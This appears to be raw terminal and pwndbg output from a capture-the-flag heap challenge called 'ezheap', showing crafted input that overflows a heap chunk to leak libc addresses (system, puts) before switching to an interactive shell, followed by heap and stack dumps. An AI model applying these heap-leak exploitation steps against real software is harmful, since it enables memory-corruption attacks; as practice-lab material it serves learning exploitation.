 bamuwe@bamuwe: ~/ezheap
b'112\n'
[DEBUG] Received 0x7 bytes:
b'Name: \n'
[DEBUG] Sent 0x5 bytes:
b'4444\n'
[DEBUG] Received 0x9 bytes:
b'Content:\n'
[DEBUG] Sent 0x20 bytes:
b'4444444444444444444444444444444-'
[DEBUG] Received 0x30 bytes:
b'Done!\n'
b'1.Add.\n'
b'2.Delete.\n'
b'3.Show.\n'
b'4.Edit.\n'
b'Choice: \n'
[DEBUG] Sent 0x2 bytes:
b'3\n'
[DEBUG] Received 0x10 bytes:
b'Input your idx:\n'
[DEBUG] Sent 0x2 bytes:
b'4\n'
[DEBUG] Received 0x57 bytes:
00000000  34 34 34 34  0a 0a 34 34  34 34 34 34  34 34 34 34  │4444│··44│4444
│4444│
00000010  34 34 34 34  34 34 34 34  34 34 34 34  34 34 34 34  │4444│4444│4444
│4444│
00000020  34 34 34 34  34 2d d0 45  e5 f5 21 7f  0a 31 2e 41  │4444│4-·E│··!·
│·1.A│
00000030  64 64 2e 0a  32 2e 44 65  6c 65 74 65  2e 0a 33 2e  │dd.·│2.De│lete
│.·3.│
00000040  53 68 6f 77  2e 0a 34 2e  45 64 69 74  2e 0a 43 68  │Show│.·4.│Edit
│.·Ch│
00000050  6f 69 63 65  3a 20 0a  │oice│: ·│
00000057
[+] &system=>0x7f21f5e2a380
[+] &puts=>0x7f21f5e545d0
[*] Switching to interactive mode
1.Add.
2.Delete.
3.Show.
4.Edit.
Choice:
$
05:0028│ rbp 0x7ffe9138da80 —▸ 0x7ffe9138daa0 —▸ 0x559e9430f8f0 (__libc_csu_init)
◂— endbr64
06:0030│     0x7ffe9138da88 —▸ 0x559e9430f884 (main+54) ◂— mov dword ptr [rbp - 4
], eax
07:0038│     0x7ffe9138da90 —▸ 0x7ffe9138db80 ◂— 0x1
[ BACKTRACE ]
► 0   0x7f21f5edb9b0 __read_nocancel+7
1   0x559e9430f2c7 getnum+71
2   0x559e9430f884 main+54
3   0x7f21f5e05830 __libc_start_main+240
4   0x559e9430f17e _start+46
pwndbg> vis
0x559e9529f000  0x0000000000000000  0x0000000000000031  ........1.......
0x559e9529f010  0x3030303030302762  0x3030303030303030  b'00000000000000
0x559e9529f020  0x0000559e9529f040  0x0000000000000001  @.)..U..........
0x559e9529f030  0x00007f21f5e545d0  0x0000000000000021  .E..!...!.......
0x559e9529f040  0x4141414141414141  0x4141414141414141  AAAAAAAAAAAAAAAA
0x559e9529f050  0x4141414141414141  0x0000000000000081  AAAAAAAA........
0x559e9529f060  0x3434343434343434  0x3434343434343434  4444444444444444
0x559e9529f070  0x3434343434343434  0x2d34343434343434  444444444444444-
0x559e9529f080  0x00007f21f5e545d0  0x0000000000000021  .E..!...!.......
<-- fastbins[0x20][0]
0x559e9529f090  0x0000000000000000  0x0000000000000000  ................
0x559e9529f0a0  0x0000000000000000  0x0000000000000031  ........1.......
0x559e9529f0b0  0x0000000a32323232  0x0000000000000000  2222............
0x559e9529f0c0  0x0000559e9529f0e0  0x0000000000000001  ..)..U..........
0x559e9529f0d0  0x00007f21f5e545d0  0x0000000000000021  .E..!...!.......
0x559e9529f0e0  0x0000000032323232  0x0000000000000000  2222............
0x559e9529f0f0  0x0000000000000000  0x0000000000000031  ........1.......
0x559e9529f100  0x0000000a34343434  0x0000000000000000  4444............
0x559e9529f110  0x0000559e9529f060  0x0000000000000001  `.)..U..........
0x559e9529f120  0x00007f21f5e545d0  0x0000000000020ee1  .E..!...........
<-- Top chunk
pwndbg> telescope 0x00007f21f5e545d0
00:0000│  0x7f21f5e545d0 (puts) ◂— push r12
01:0008│  0x7f21f5e545d8 (puts+8) ◂— adc al, 0b7h
02:0010│  0x7f21f5e545e0 (puts+16) ◂— push rcx /* 'Q5' */
03:0018│  0x7f21f5e545e8 (puts+24) ◂— add byte ptr [rax - 77h], cl
04:0020│  0x7f21f5e545f0 (puts+32) ◂— add byte ptr [rbp + 61h], dh
05:0028│  0x7f21f5e545f8 (puts+40) ◂— add byte ptr [rax], al
06:0030│  0x7f21f5e54600 (puts+48) ◂— add byte ptr [rax], al
07:0038│  0x7f21f5e54608 (puts+56) ◂— test byte ptr [rbx], bl
pwndbg>